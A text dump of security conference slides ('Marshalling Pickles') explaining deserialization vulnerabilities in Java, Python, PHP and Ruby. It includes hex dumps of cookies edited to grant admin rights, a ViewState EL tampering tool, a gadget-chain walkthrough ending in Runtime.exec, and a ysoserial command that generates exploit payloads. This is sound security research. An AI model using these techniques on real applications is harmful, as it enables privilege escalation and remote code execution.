Slide 1

Marshalling Pickles
how deserializing objects can ruin your day
Gabriel Lawrence (@gebl) and Chris Frohoff (@frohoff)

Slide 2
Talk Goals
Survey of object serialization vulnerabilities
Example exploitation
Sample Apps
Novel Vectors
New Tools
Mitigation techniques
*Did our best to find previous research and give credit/references. Please let us know if we missed any.

Slide 3
Serializing Objects
a.k.a. “marshaling”, “pickling”, “freezing”, ”flattening”
snapshots one or more “live”, in-memory objects into a flat, serial stream of data that can be stored or transmitted for reconstitution and use by a different process or the same process at some point
Formats
Binary: Java Serialization, Ruby Marshal, Protobuf, Thrift, Avro, MS-NRBF, Android Binder/Parcel, IIOP
Hybrid/Other: PHP Serialization, Python pickle, Binary XML/JSON
Readable: XML, JSON, YAML
Platform/Formats may have multiple implementations and/or sub-formats

Slide 4

Purposes and Mediums
Why and where
Remote/Interprocess Communication (RPC/IPC)
Communicating data to different system/process
Wire protocols, web services, message brokers
Caching/Persistence
Communicating data to process’ future self
Databases, cache servers, file systems
Tokens
Communicating data to different system/process and back
HTTP cookies, HTML form parameters, API auth tokens

Slide 5

But why do we care?
Developers trust it too much and make assumptions
Assume storage/transmission mediums are protected
Assume binary formats are opaque
Assume token authentication can’t be defeated
Assume serialization is “safe“
We abuse trust and defy assumptions for a living

Slide 6
“Any big binary blob needs to be investigated as potential object serialization”

Slide 7

Demos

Slide 8
THESE DEMOS ARE FICTIONAL DRAMATIZATIONS BASED ON TRUE STORIES AND REAL EVENTS. ALL NAMES HAVE BEEN CHANGED TO PROTECT THE GUILTY. *
* We have actually seen this stuff in assessments

Slide 9
Application State Manipulation

Slide 10

What’s that?
Base64 encoded serialized Java object as a cookie value

Slide 11
Serialized Java Object
0000000: aced 0005 7372 001d 636f 6d2e 7175 616c ....sr..com.qual
0000010: 636f 6d6d 2e69 7372 6d2e 6170 7073 6563 comm.isrm.appsec
0000020: 2e55 7365 7200 0000 0000 0000 0102 0002 .User...........
0000030: 5a00 0b75 7365 7249 7341 646d 696e 4c00 Z..userIsAdminL.
0000040: 046e 616d 6574 0012 4c6a 6176 612f 6c61 .namet..Ljava/la
0000050: 6e67 2f53 7472 696e 673b 7870 0074 0004 ng/String;xp.t..
0000060: 6761 6265 gabe

Slide 12
Class Description
0000000: aced 0005 7372 001d 636f 6d2e 7175 616c ....sr..com.qual
0000010: 636f 6d6d 2e69 7372 6d2e 6170 7073 6563 comm.isrm.appsec
0000020: 2e55 7365 7200 0000 0000 0000 0102 0002 .User...........
0000030: 5a00 0b75 7365 7249 7341 646d 696e 4c00 Z..userIsAdminL.
0000040: 046e 616d 6574 0012 4c6a 6176 612f 6c61 .namet..Ljava/la
0000050: 6e67 2f53 7472 696e 673b 7870 0074 0004 ng/String;xp.t..
0000060: 6761 6265 gabe

Slide 13
Data in object
0000000: aced 0005 7372 001d 636f 6d2e 7175 616c ....sr..com.qual
0000010: 636f 6d6d 2e69 7372 6d2e 6170 7073 6563 comm.isrm.appsec
0000020: 2e55 7365 7200 0000 0000 0000 0102 0002 .User...........
0000030: 5a00 0b75 7365 7249 7341 646d 696e 4c00 Z..userIsAdminL.
0000040: 046e 616d 6574 0012 4c6a 6176 612f 6c61 .namet..Ljava/la
0000050: 6e67 2f53 7472 696e 673b 7870 0074 0004 ng/String;xp.t..
0000060: 6761 6265 gabe

Slide 14
Data in object (Manipulated)
0000000: aced 0005 7372 001d 636f 6d2e 7175 616c ....sr..com.qual
0000010: 636f 6d6d 2e69 7372 6d2e 6170 7073 6563 comm.isrm.appsec
0000020: 2e55 7365 7200 0000 0000 0000 0102 0002 .User...........
0000030: 5a00 0b75 7365 7249 7341 646d 696e 4c00 Z..userIsAdminL.
0000040: 046e 616d 6574 0012 4c6a 6176 612f 6c61 .namet..Ljava/la
0000050: 6e67 2f53 7472 696e 673b 7870 0174 0005 ng/String;xp.t..
0000060: 6368 7269 73 chris

Slide 15

Screen Shots – Normal Login
https://bitbucket.org/gebl/appseccali-cookie

Slide 16

Screen Shots – Manipulated to be Admin and Chris
https://bitbucket.org/gebl/appseccali-cookie

Slide 17
Python Pickle in Cookie
By default, pickle data format uses an ASCII representation
Protocol version 0: ASCII protocol
Protocol version 1: Old binary format
Protocol version 2: New binary format
Good write up on the formats:
http://spootnik.org/entries/2014/04/05_diving-into-the-python-pickle-format.html

Slide 18

What’s that?
Base64 encoded pickled Python object

Slide 19
Pickled Python Object
0000000: 2864 7031 0a53 2761 646d 696e 270a 7032 (dp1.S'admin'.p2
0000010: 0a49 3030 0a73 5327 7573 6572 270a 7033 .I00.sS'user'.p3
0000020: 0a56 6761 6265 0a70 340a 732e .Vgabe.p4.s.

Slide 20
Admin Property
0000000: 2864 7031 0a53 2761 646d 696e 270a 7032 (dp1.S'admin'.p2
0000010: 0a49 3030 0a73 5327 7573 6572 270a 7033 .I00.sS'user'.p3
0000020: 0a56 6761 6265 0a70 340a 732e .Vgabe.p4.s.

Slide 21
User Property
0000000: 2864 7031 0a53 2761 646d 696e 270a 7032 (dp1.S'admin'.p2
0000010: 0a49 3030 0a73 5327 7573 6572 270a 7033 .I00.sS'user'.p3
0000020: 0a56 6761 6265 0a70 340a 732e .Vgabe.p4.s.

Slide 22
Properties (Manipulated)
0000000: 2864 7031 0a53 2761 646d 696e 270a 7032 (dp1.S'admin'.p2
0000010: 0a49 3031 0a73 5327 7573 6572 270a 7033 .I01.sS'user'.p3
0000020: 0a56 6368 7269 730a 7034 0a73 2e .Vchris.p4.s.

Slide 23

Screen Shots – Normal Login
https://bitbucket.org/gebl/appseccali-inapickle

Slide 24

Screen Shots – Manipulated to be Admin and Chris
https://bitbucket.org/gebl/appseccali-inapickle

Slide 25
Application Logic Manipulation

Slide 26
PHP Serialization Format
Basic types:
<type specifier>:<data>;
Arrays:
a:<count>:{<key>:<value>,…}
Two ways for Objects:
“O” just like array
Custom defined by developer
http://www.phpinternalsbook.com/classes_objects/serialization.html

Slide 27
PHP Serialized Object
0000000: 4f3a 343a 2255 7365 7222 3a33 3a7b 733a O:4:"User":3:{s:
0000010: 373a 2269 7361 646d 696e 223b 623a 303b 7:"isadmin";b:0;
0000020: 733a 343a 2270 6c61 6e22 3b73 3a31 393a s:4:"plan";s:19:
0000030: 222f 7661 722f 7777 772f 6e6f 706c 616e "/var/www/noplan
0000040: 2e74 7874 223b 733a 383a 2275 7365 726e .txt";s:8:"usern
0000050: 616d 6522 3b73 3a34 3a22 6761 6265 223b ame";s:4:"gabe";
0000060: 7d0a }.

Slide 28
Class Name
0000000: 4f3a 343a 2255 7365 7222 3a33 3a7b 733a O:4:"User":3:{s:
0000010: 373a 2269 7361 646d 696e 223b 623a 303b 7:"isadmin";b:0;
0000020: 733a 343a 2270 6c61 6e22 3b73 3a31 393a s:4:"plan";s:19:
0000030: 222f 7661 722f 7777 772f 6e6f 706c 616e "/var/www/noplan
0000040: 2e74 7874 223b 733a 383a 2275 7365 726e .txt";s:8:"usern
0000050: 616d 6522 3b73 3a34 3a22 6761 6265 223b ame";s:4:"gabe";
0000060: 7d0a }.

Slide 29
IsAdmin Property
0000000: 4f3a 343a 2255 7365 7222 3a33 3a7b 733a O:4:"User":3:{s:
0000010: 373a 2269 7361 646d 696e 223b 623a 303b 7:"isadmin";b:0;
0000020: 733a 343a 2270 6c61 6e22 3b73 3a31 393a s:4:"plan";s:19:
0000030: 222f 7661 722f 7777 772f 6e6f 706c 616e "/var/www/noplan
0000040: 2e74 7874 223b 733a 383a 2275 7365 726e .txt";s:8:"usern
0000050: 616d 6522 3b73 3a34 3a22 6761 6265 223b ame";s:4:"gabe";
0000060: 7d0a }.

Slide 30
Plan Property (Filename)
0000000: 4f3a 343a 2255 7365 7222 3a33 3a7b 733a O:4:"User":3:{s:
0000010: 373a 2269 7361 646d 696e 223b 623a 303b 7:"isadmin";b:0;
0000020: 733a 343a 2270 6c61 6e22 3b73 3a31 393a s:4:"plan";s:19:
0000030: 222f 7661 722f 7777 772f 6e6f 706c 616e "/var/www/noplan
0000040: 2e74 7874 223b 733a 383a 2275 7365 726e .txt";s:8:"usern
0000050: 616d 6522 3b73 3a34 3a22 6761 6265 223b ame";s:4:"gabe";
0000060: 7d0a }.

Slide 31
Username Property
0000000: 4f3a 343a 2255 7365 7222 3a33 3a7b 733a O:4:"User":3:{s:
0000010: 373a 2269 7361 646d 696e 223b 623a 303b 7:"isadmin";b:0;
0000020: 733a 343a 2270 6c61 6e22 3b73 3a31 393a s:4:"plan";s:19:
0000030: 222f 7661 722f 7777 772f 6e6f 706c 616e "/var/www/noplan
0000040: 2e74 7874 223b 733a 383a 2275 7365 726e .txt";s:8:"usern
0000050: 616d 6522 3b73 3a34 3a22 6761 6265 223b ame";s:4:"gabe";
0000060: 7d0a }.

Slide 32

Screen Shot - Normal
https://bitbucket.org/gebl/appseccali-php

Slide 33

Enumerating Services
Oh, look… memcache!

Slide 34

Memcache Tamper Script
https://bitbucket.org/gebl/appseccali-php

Slide 35

Executing Script
https://bitbucket.org/gebl/appseccali-php

Slide 36

Screen Shot – Memcache changed
https://bitbucket.org/gebl/appseccali-php

Slide 37

Java Server Faces
Expression Language (EL) allows the use of simple expressions to:
Dynamically read application data
Dynamically write application data
Invoke arbitrary methods
http://www.developer.am/interesting/jsp-application-lifecycle/

Slide 38
JSP Source
https://bitbucket.org/gebl/appseccali-jsf-el
<h:form>
<qcom:userheader dispname="#{loginBean.name}"></qcom:userheader>
<ui:fragment rendered="#{loginBean.isadmin}">
<p> you are an admin!</p>
</ui:fragment>
<h:panelGrid columns="2">
<h:outputText value="Update Login Name"></h:outputText>
<h:inputText value="#{loginBean.name}"></h:inputText>
</h:panelGrid>
<h:commandButton value="Update" action="update"></h:commandButton>
</h:form>

Slide 39
New Tool: View State Messer!
https://bitbucket.org/gebl/viewstatemesser

Slide 40
Dump of ViewState
https://bitbucket.org/gebl/appseccali-jsf-el & https://bitbucket.org/gebl/viewstatemesser
java -jar ViewStateMesser.jar dump
Array Items:
Array Items:
org.apache.myfaces.application.TreeStructureManager$TreeStructComponent
1338668845
Fields:
_children:
Array Items:
org.apache.myfaces.application.TreeStructureManager$TreeStructComponent
159413332
Fields:
_children:
Array Items:
org.apache.myfaces.application.TreeStructureManager$TreeStructComponent
1028214719
Fields:
_children:
com.qualcomm.isrm.jsf.NullReference@1ddc4ec2
_componentClass:
javax.faces.component.html.HtmlOutputLabel
_componentId:

Slide 41
Dump of ViewState
https://bitbucket.org/gebl/appseccali-jsf-el & https://bitbucket.org/gebl/viewstatemesser
org.apache.myfaces.view.facelets.el.ContextAwareTagValueExpressionUEL
935044096
Fields:
Custom:
org.apache.el.ValueExpressionImpl
396180261
Fields:
Custom:
00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d
00 11 23 7b 6c 6f 67 69 6e 42 65 61 6e 2e 6e 61 6d 65 7d 00 10 6a 61 76 61 2e 6c 61 6e 67
_ _ # { l o g i n B e a n . n a m e } _ _ j a v a . l a n g
2e 4f 62 6a 65 63 74
. O b j e c t
NULL
NULL

Slide 42
Changing the ViewState EL
https://bitbucket.org/gebl/appseccali-jsf-el & https://bitbucket.org/gebl/viewstatemesser
Usage:
java -jar ViewStateMesser.jar "#{loginBean.isadmin}“
Finds all org.apache.el.ValueExpressionImpl and replaces the EL with the supplied argument.
Similar to Synacktiv InYourFace tool

Slide 43


Slide 44
Arbitrary Code Execution

Slide 45

Property-Oriented Programming / Object Injection
Code reuse attack (a la ROP)
Uses “gadget” classes already in scope of application
Create chain of instances and method invocations
Start with “kick-off” gadget that executes during or after deserialization
End in “sink” gadget that executes arbitrary code/commands
Use other gadgets to chain start gadget execution to end gadget
Serialize chain and send to vulnerable deserialization in application
Chain executed in application during/after deserialization
Profit
Earliest POP research we found was by Stefan Esser (@i0n1c), “Utilizing Code Reuse/ROP in PHP Application Exploits"

Slide 46

Property-Oriented Programming / Object Injection
Rube-Goldberg-esque
Gadget chains are generally carrier-medium, application, and OS/platform agnostic
Relies only on code available to application
Not necessarily code used by application
Gadget Classes
Target common libraries/frameworks. Library sprawl FTW.
“Proxy” gadgets versatile
Deserialization hook methods for self-execution
Gadget hunting and chain construction is an art
Can be frustrating and tedious
Rich IDEs help, but custom tools are better
https://github.com/frohoff/inspector-gadget (out of scope for talk)

Slide 47

A Ruby + Rails Gadget Chain
Target Ruby’s ERB templating system
Use Rails utility classes in chain
Chain from Rails YAML exploit
YAML version required addition gadgets
Executed by Rails by accessing session object after deserialization
Chain discovered by Charlie Somerville (@charliesome) as part of a Rails YAML exploit

Slide 48
Code Execution via Ruby Marshal
Exposed redis listener
https://github.com/frohoff/appseccali-rails-redis
https://github.com/frohoff/rails_exploits

Slide 49


Slide 50



A Simple Java Gadget Chain
ObjectInputStream.readObject()
“calc.exe”

Slide 51
Time-Lapse of Deserialization
ObjectInputStream.readObject() called
ObjectInputStream
readObject()
defaultReadObject()

Slide 52
Time-Lapse of Deserialization
CacheManager instance allocated
ObjectInputStream
readObject()
CacheManager
defaultReadObject()
initHook
readObject()

Slide 53
Time-Lapse of Deserialization
CacheManager.readObject() called
ObjectInputStream
readObject()
CacheManager
defaultReadObject()
initHook
readObject()

Slide 54
Time-Lapse of Deserialization
ObjectInputStream.defaultReadObject() called
ObjectInputStream
readObject()
CacheManager
defaultReadObject()
initHook
readObject()

Slide 55
Time-Lapse of Deserialization
CommandTask instance allocated and referenced by CacheManager.initHook field
ObjectInputStream
readObject()
CacheManager
defaultReadObject()
initHook
CommandTask
readObject()
“calc.exe”
run()

Slide 56
Time-Lapse of Deserialization
CommandTask.run() called
ObjectInputStream
readObject()
CacheManager
defaultReadObject()
initHook
CommandTask
readObject()
“calc.exe”
run()

Slide 57
Time-Lapse of Deserialization
Runtime.exec() called
ObjectInputStream
readObject()
CacheManager
defaultReadObject()
initHook
CommandTask
readObject()
“calc.exe”
Runtime
run()
“calc.exe”
exec()

Slide 58

Time-Lapse of Deserialization
Target program run
ObjectInputStream
readObject()
CacheManager
defaultReadObject()
initHook
CommandTask
readObject()
“calc.exe”
Runtime
run()
“calc.exe”
exec()

Slide 59
A Java + Commons-Collections Gadget Chain

Slide 60

A Java + Commons-Collections Gadget Chain
Target java.lang.Runtime.exec(String cmd)
Uses gadgets in JDK and Apache Commons-Collections library
Self-executing during deserialization
Executes before object returned to caller
Similar POP techniques previously applied to Java Serialization by Wouter Coekaerts (@WouterCoekaerts) and implemented by Alvaro Muñoz (@pwntester)

Slide 61


Call Chain

Slide 62


Gadget Chain Construction Code and Call Tree

Slide 63
New Tool: ysoserial
https://github.com/frohoff/ysoserial

Slide 64
ysoserial: Usage info
Tool and utilities for generating Java deserialization exploit payloads
Contains multiple gadget chain payloads
CommonsCollections1 (commons-collections)
CommonsCollections2 (commons-collections4)
Spring1 (spring-core, spring-beans)
Groovy1 (groovy)
Create payload to execute calc.exe using CommonsCollections1 chain:
$ java -jar ysoserial-0.0.1-all.jar CommonsCollections1 calc.exe | xxd | head -3
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
